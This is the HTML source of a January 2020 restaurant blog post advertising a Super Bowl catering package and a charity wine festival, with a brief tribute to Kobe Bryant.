@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-600-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-700-italic.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9603 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cornerstone-2024 theme-cornerstone-2024 stk-has-block-style-inheritance woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js tribe-no-js ctct-cornerstone-2024">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-stackable-columns alignfull stk-block-columns stk-block stk-b9afe71 stk-block-background cs-header-gradient-container stk--has-background-overlay" data-block-id="b9afe71"><style>.stk-b9afe71 .stk--block-align-b9afe71{align-items:flex-start !important;}.stk-b9afe71 {background-color:transparent !important;padding-top:30px !important;padding-right:0px !important;padding-bottom:15px !important;padding-left:0px !important;margin-bottom:0px !important;}.stk-b9afe71:before{background-image:linear-gradient(180deg,rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.3) 77%,rgba(0,0,0,0) 100%) !important;}.stk-b9afe71-column{--stk-columns-spacing:0px !important;--stk-column-gap:50px !important;justify-content:center !important;}@media screen and (max-width: 767px){.stk-b9afe71 {padding-top:15px !important;}}</style><div class="stk-row stk-inner-blocks stk--block-align-b9afe71 stk-block-content stk-content-align stk-b9afe71-column stk--flex alignfull">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-8a4ed5b cs-header-nav-container" data-v="4" data-block-id="8a4ed5b"><style>@media screen and (min-width: 768px){.stk-8a4ed5b {flex:var(--stk-flex-grow, 1) 1 calc(33.333% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-8a4ed5b-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-8a4ed5b-inner-blocks"><nav class="is-responsive items-justified-left cs-header-left-nav wp-block-navigation is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-fc4fd283 wp-block-navigation-is-layout-flex" aria-label="Header - Left Navigation" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 5v1.5h14V5H5z"></path><path d="M5 12.8h14v-1.5H5v1.5z"></path><path d="M5 19h14v-1.5H5V19z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-left cs-header-left-nav wp-block-navigation"><li class="wp-block-navigation-item"><div class="cs-mobile-menu-logo wp-block-site-logo"><a href="https://www.cornerstonewayne.com/" class="custom-logo-link" rel="home"><img src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg" class="custom-logo" alt="Cornerstone Bistro &amp; Artisanal Market" decoding="async" /></a></div></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/"><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/reservations"><span class="wp-block-navigation-item__label">Reservations</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/menus"><span class="wp-block-navigation-item__label">Menus</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gift-cards"><span class="wp-block-navigation-item__label">Gift Cards</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/about"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/catering"><span class="wp-block-navigation-item__label">Catering</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/private-events"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/the-wine-shop"><span class="wp-block-navigation-item__label">The Wine Shop</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/giving"><span class="wp-block-navigation-item__label">Giving</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-5212bc3" data-v="4" data-block-id="5212bc3"><style>@media screen and (min-width: 768px){.stk-5212bc3 {flex:var(--stk-flex-grow, 1) 1 calc(33.334% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-5212bc3-container stk--no-background stk--no-padding"><div class="has-text-align-left stk-block-content stk-inner-blocks stk-5212bc3-inner-blocks">
<div class="wp-block-stackable-image stk-block-image stk-block stk-afb59b8 cs-header-logo" data-block-id="afb59b8"><figure><a class="stk-link" href="/"><span class="stk-img-wrapper stk-image--shape-stretch"><img decoding="async" class="stk-img wp-image-19443" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg" width="150" height="300"/></span></a></figure></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-f8598bc cs-header-nav-container" data-v="4" data-block-id="f8598bc"><style>@media screen and (min-width: 768px){.stk-f8598bc {flex:var(--stk-flex-grow, 1) 1 calc(33.333% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-f8598bc-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-f8598bc-inner-blocks"><nav class="is-responsive cs-header-right-nav wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Header – Right Navigation" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 5v1.5h14V5H5z"></path><path d="M5 12.8h14v-1.5H5v1.5z"></path><path d="M5 19h14v-1.5H5V19z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-2" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-2-content">
								<ul class="wp-block-navigation__container is-responsive cs-header-right-nav wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/catering"><span class="wp-block-navigation-item__label">Catering</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/events"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/the-wine-shop"><span class="wp-block-navigation-item__label">The Wine Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/giving"><span class="wp-block-navigation-item__label">Giving</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div>
</div></div>
</div>
</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-query has-global-padding is-layout-constrained wp-block-query-is-layout-constrained"><ul class="wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-9603 post type-post status-publish format-standard has-post-thumbnail hentry category-communications">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://www.cornerstonewayne.com/game-day-like-a-champion/" target="_self" >game day like a champion</a></h2>

<figure class="wp-block-post-featured-image"><a href="https://www.cornerstonewayne.com/game-day-like-a-champion/" target="_self"  ><img width="1960" height="666" src="https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game day like a champion" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x.png 1960w, https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x-300x102.png 300w, https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x-768x261.png 768w, https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x-1024x348.png 1024w, https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x-1200x408.png 1200w, https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x-900x306.png 900w, https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x-400x136.png 400w, https://www.cornerstonewayne.com/wp-content/uploads/2020/01/012720_hero2x-600x204.png 600w" sizes="(max-width: 1960px) 100vw, 1960px" /></a></figure>

<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><p><!-- CONTENT BAND --></p>
<div style="width:100%;padding:0 1%;margin:10px 0;float:left;box-sizing: border-box;text-align:center;background:url(' ') no-repeat 50%;background-size:50%;">
			<!-- SECTION --></p>
<div style="width:100%;float:left">
				<span style="font-family:'Oranienbaum', serif;font-size:35px;line-height:1.1;text-align:center;color:#090b1a;text-transform:uppercase;">PUT THE SUPER IN SUPER BOWL SUNDAY</span></p>
<p style="width:80%;margin:0 10%;" class="small">
				Bring a taste of Cornerstone home for game day this year! Order by Wednesday, January 29th and receive a complimentary 6oz piece of one our favorite cheeses, The Farm at Doe Run&#8217;s &#8220;Hummingbird&#8221;!<br />
				<em>Call to schedule pick up anytime before closing on Saturday 2/1</em>
				</p>
<p>				<span style="font-family:'Eczar', serif;font-size:35px;line-height:1.1;text-align:center;color:#a7a294;letter-spacing:-5;">—</span><br />
					<strong>BASE PACKAGE <em>serves 6-8</em>&#8230;&#8230;..$180<br /></strong></p>
<div style="margin:5px;padding:10px;text-align:center;border:1px solid #ccc7b9;width:320px;margin:0 auto;">
					• <strong>Pulled Pork</strong><br />
					3lbs, slow-cooked, homemade bbq sauce, purple cabbage slaw, garlic aioli, includes 12 brioche rolls<br />
					• <strong>Seasonal Crudite &#038; Trio of Dips</strong><br />
					Citrus ricotta, lemon-basil hummus, roasted red pepper white bean<br />
					• <strong>Wild Mushroom, Arugula, &#038; Manchego Salad</strong><br />
					• <strong>Olives, Pickles, &#038; House-Spiced Nuts</strong>
				</div>
<p></p>
<p>					<strong>ADD ONS:</strong><br />
					<em>ask about gluten-free options</em><br />
					• <strong><a href="https://www.cornerstonewayne.com/product/sausage-and-peppers">Sweet Fennel Sausage &#038; Peppers</a></strong>&#8230;&#8230;..$55<br />
					• <strong><a href="https://www.cornerstonewayne.com/product/macaroni-and-cheese">House-made Macaroni &#038; Cheese</a></strong>&#8230;..$55<br />
					Add smoked Benton&#8217;s bacon&#8230;&#8230;&#8230;.$15<br />
					• <strong>Cheese &#038; Charcuterie Boards</strong>&#8230;..<em>starting at</em> $35<br />
					• <strong><a href="https://www.cornerstonewayne.com/product/farmhouse-chili-with-jalapeno-cornbread">Farmhouse Chili with Jalapeño Cheddar Cornbread</a></strong>&#8230;&#8230;..$40 <em>per quart</em><br />
					• <strong><a href="https://www.cornerstonewayne.com/product/cornerstone-buffalo-sauce">Cornerstone Buffalo Sauce</a></strong>&#8230;&#8230;..$24 <em> per pint</em><br />
					• <strong><a href="https://www.cornerstonewayne.com/product/roquefort-blue-cheese-dip">Cornerstone Roquefort Blue Cheese Dip</a></strong>&#8230;&#8230;..$24 <em> per half pint</em><br />
					• <strong><a href="https://www.cornerstonewayne.com/product/baked-brie-and-seasonal-compote">Baked Brie &#038; Seasonal Compote</a></strong>&#8230;&#8230;..$28<br />
					• <strong><a href="https://www.cornerstonewayne.com/product/raw-oysters">Raw Oysters</a></strong>&#8230;&#8230;..$3<br />
					• <strong><a href="https://www.cornerstonewayne.com/product/french-baked-oysters">French-Baked Oysters</a></strong>&#8230;&#8230;..$6<br />
					• <strong><a href="https://www.cornerstonewayne.com/product/cornerstone-winter-collins-mix">Cornerstone Winter Collins mixer</a></strong>&#8230;&#8230;..$25/ <em>per 750ml</em><br />
					• <strong>6-pack of Cisco Brewers GRIPAH</strong>&#8230;&#8230;..$15<br />
					Other beers, wines, and ciders available</p>
<p style="margin:25px 0 15px 0;">
					<a href="https://www.cornerstonewayne.com/product/super-bowl-catering-base-package/" style="background:#000;color:#fff;border-radius:5px;padding: 10px;text-decoration:none;">order now</a></p>
<p>					<img decoding="async" src="https://www.cornerstonewayne.com/wp-content/uploads/2020/01/add-ons_banner.jpg" alt="" style="width:100%;"></p>
<p>					<!-- DIVIDER --></p>
<div style="border-bottom:1px dashed #ccc7b9;width:100%;margin:15px 0;float:left;"></div>
<p>		<span style="font-family:'Oranienbaum', serif;font-size:30px;line-height:1.1;text-align:center;color:#090b1a;text-transform:uppercase;">Leaping into 2020!</span></p>
<div style="width:100%;text-align:center;margin:0 auto;"><img decoding="async" src="https://www.cornerstonewayne.com/wp-content/uploads/2020/01/badge.jpg" alt="" style="width:50%;margin:0 auto;display:inline-block;"></div>
<p>
					Join us for an apres ski-style celebration of Sonoma wines where proceeds benefit <a href="https://www.thebeefoundation.org/" target="_blank" rel="noopener noreferrer">The Bee Foundation</a> for Brain Aneurysm Prevention. Tickets are selling fast!<br />
						<br />–<br />
						<span style="font-family:'Oranienbaum', serif;font-size:18px;line-height:1.1;text-align:center;color:#090b1a;text-transform:uppercase;"><strong>Saturday, February 29</strong></span>th</p>
<div style="font-family:'Garamond', serif;font-size:18px;line-height:1.1;text-align:center;color:#090b1a;">
							• Featuring 40+ Sonoma County Wine Tastings<br />
							• Chic alpine fare tasting stations featuring fondue, raclette, farmhouse sliders and braised short ribs<br />
							• House pours of Casamigos, Tito&#8217;s, Aviation Gin, + Bulleit<br />
							• Cornerstone favorites including Island Creek raw bar<br />
							• The Dapper Doughnut &amp; Digestifs Station<br />
							• Silent &#038; live auction supporting <a href="https://www.thebeefoundation.org/" target="_blank" rel="noopener noreferrer">The Bee Foundation</a></p>
<p>							<strong>VIP Entry 5:30pm</strong> <em>$175 per person</em><br />
							<strong>General Admission 6:30pm</strong> <em>$125 per person</em><br />
							<em><a href="https://www.thebeefoundation.org/events/cornerstone-winter-wine-fest/" style="color:#000;text-decoration:underline" target="_blank" rel="noopener noreferrer">Sponsorship opportunities still available</a></em><br />
							<br />	
						</div>
<p>	<br />
						<a href="https://www.cornerstonewayne.com/product/winter-wine-fest/" target="_blank" style="background:#000;color:#fff;border-radius:5px;padding: 10px;text-decoration:none;display:inline-block;text-align:center;width:175px;" rel="noopener noreferrer">buy tickets</a><br />
						</p>
<p>					<!-- DIVIDER --></p>
<div style="border-bottom:1px dashed #ccc7b9;width:100%;margin:15px 0;float:left;"></div>
<p>		<img decoding="async" src="https://pmcdeadline2.files.wordpress.com/2017/12/121207122711-kobe-bryant-smile-120712_1280x720.jpg?w=681&#038;h=383&#038;crop=1" alt="" style="width:300px;"></p>
<p>					<strong> RIP Kobe Bryant</strong> <em>1978-2020</em><br />
				Our hearts go out to the family and friends of Kobe Bryant and his daughter, Gianna, in the aftermath of such a sudden loss. May he always be remembered for his achievements to the world of athleticism and his generous contributions to charity and philanthropy.</p></div>
<p><!-- /SECTION --></p></div>
<p><!-- /CONTENT BAND -->	</p>
</div>


<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="font-size:14px"><div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Christine Kondra</p></div></div>

<div class="wp-block-post-date"><time datetime="2020-01-27T05:17:45+00:00"><a href="https://www.cornerstonewayne.com/game-day-like-a-champion/">January 27, 2020</a></time></div>

<div class="taxonomy-category wp-block-post-terms"><a href="https://www.cornerstonewayne.com/category/communications/" rel="tag">communications</a></div>

</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div>

</li></ul>


<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"></div>
</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-3467996f wp-block-group-is-layout-constrained" style="background-color:#11151f;padding-right:15px;padding-left:15px">
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-bba0745" data-block-id="bba0745"><style>.stk-bba0745 {border-color:#dedcd6 !important;padding-top:20px !important;padding-bottom:20px !important;margin-bottom:0px !important;}</style><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-bba0745-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-0387167" data-v="4" data-block-id="0387167"><div class="stk-column-wrapper stk-block-column__content stk-container stk-0387167-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-0387167-inner-blocks"></div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-bbb8e6a" data-v="4" data-block-id="bbb8e6a"><style>.stk-bbb8e6a-inner-blocks{align-items:center !important;}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-bbb8e6a-container stk--no-background stk--no-padding"><div class="stk--column-flex stk-block-content stk-inner-blocks stk-bbb8e6a-inner-blocks">
<div class="wp-block-stackable-image stk-block-image stk-block stk-b8bd21d cs-footer-logo" data-block-id="b8bd21d"><style>.stk-b8bd21d .stk-img-wrapper{width:100% !important;}</style><figure><a class="stk-link" href="/"><span class="stk-img-wrapper stk-image--shape-stretch"><img decoding="async" class="stk-img wp-image-19441" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/CS-logo-monogram-tan.svg" width="100" height="300"/></span></a></figure></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-d4d204f" data-v="4" data-block-id="d4d204f"><div class="stk-column-wrapper stk-block-column__content stk-container stk-d4d204f-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-d4d204f-inner-blocks"></div></div></div>
</div></div>



<div class="wp-block-stackable-columns stk-block-columns stk-block stk-722fd10" data-block-id="722fd10"><style>.stk-722fd10 {border-style:solid !important;border-color:#dedcd6 !important;border-top-width:1px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;padding-top:20px !important;margin-top:0px !important;}.stk-722fd10-column{--stk-columns-spacing:0px !important;--stk-column-gap:30px !important;}@media screen and (max-width: 767px){.stk-722fd10 {--stk-col-order-1:2 !important;--stk-col-order-2:3 !important;--stk-col-order-3:1 !important;}}</style><div class="stk-row stk-inner-blocks has-text-align-center-mobile stk-block-content stk-content-align stk-722fd10-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-3acee04" data-v="4" data-block-id="3acee04"><style>@media screen and (min-width: 768px){.stk-3acee04 {flex:var(--stk-flex-grow, 1) 1 calc(25% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-3acee04-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-3acee04-inner-blocks">
<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-d4a73c91f59a72650197763a5484bbb3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-decoration:none;text-transform:uppercase"><a href="/reservations">Reservations</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-536d66c4f65e60eae8e409719a80f8bf" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/menus">Menus</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-6df68e15c82da9b6e710fc2792ca64e2" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/gift-cards" data-type="page" data-id="61">Gift Cards</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-426d908f0fe440b673b9d953d5c4d809" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/catering/" data-type="page" data-id="19088">Catering</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-a3d569a12746f186bb6c679a7f1db500" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/large-parties-and-private-events">Large Parties and Private Events</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/the-wine-shop/" data-type="page" data-id="607">The Wine Shop</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-39b774d59f82e6cb64fdcb74753db6b0" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase">Online ShOp</p>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-2f2c93d cs-footer-middle-links" data-v="4" data-block-id="2f2c93d"><style>@media screen and (min-width: 768px){.stk-2f2c93d {flex:var(--stk-flex-grow, 1) 1 calc(50% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-2f2c93d-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-2f2c93d-inner-blocks">
<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-155bbc801b12af8397de16ee6d71d465" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/about/" data-type="page" data-id="563">Our Story</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-242bf2607482ba7fb590646a0803d23d" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/giving/" data-type="page" data-id="19089">Giving</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-340606883464d324500aa2598edfcdb3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/join-our-mailing-list/" data-type="page" data-id="19197">Join Our Mailing List</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-d2bfa3ceef979c90119822266b2df7c3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://maps.app.goo.gl/yY7f3aEZmL2ryAsW7" target="_blank" rel="noreferrer noopener">Cornerstone Address &#8211; Map</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-8d505707e798374e1957566d7de1972e" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="mailto:info@cornerstonewayne.com">Contact</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-828754bdf26948f24e285efa6e3cecb0" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.barquehospitalitygroup.com/" target="_blank" rel="noreferrer noopener">Barque Hospitality</a></p>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-51bb58b" data-v="4" data-block-id="51bb58b"><style>@media screen and (min-width: 768px){.stk-51bb58b {flex:var(--stk-flex-grow, 1) 1 calc(25% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}@media screen and (max-width: 767px){.stk-51bb58b {margin-bottom:15px !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-51bb58b-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-51bb58b-inner-blocks">
<p class="cs-footer-link has-cs-light-gold-color has-text-color has-link-color has-montserrat-font-family wp-elements-503586b15717a8c17d49d385c46352e6" style="margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://maps.app.goo.gl/yY7f3aEZmL2ryAsW7" target="_blank" rel="noreferrer noopener">1 West Avenue, Wayne PA 19087</a></p>



<p class="cs-footer-link has-cs-light-gold-color has-text-color has-link-color has-montserrat-font-family wp-elements-706e86c3086acb316d530f57fb33ff84" style="margin-top:10px;margin-bottom:10px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="tel:+16106881888">610.688.1888</a></p>



<p class="cs-footer-link has-cs-light-gold-color has-text-color has-montserrat-font-family" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase">11am-10PM Tues-Fri<br>10AM-11PM Sat<br>Closed SUN-MON</p>
</div></div></div>
</div></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0px;margin-bottom:0px;padding-top:30px;padding-bottom:0px">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-19a3e464 wp-block-group-is-layout-flex">
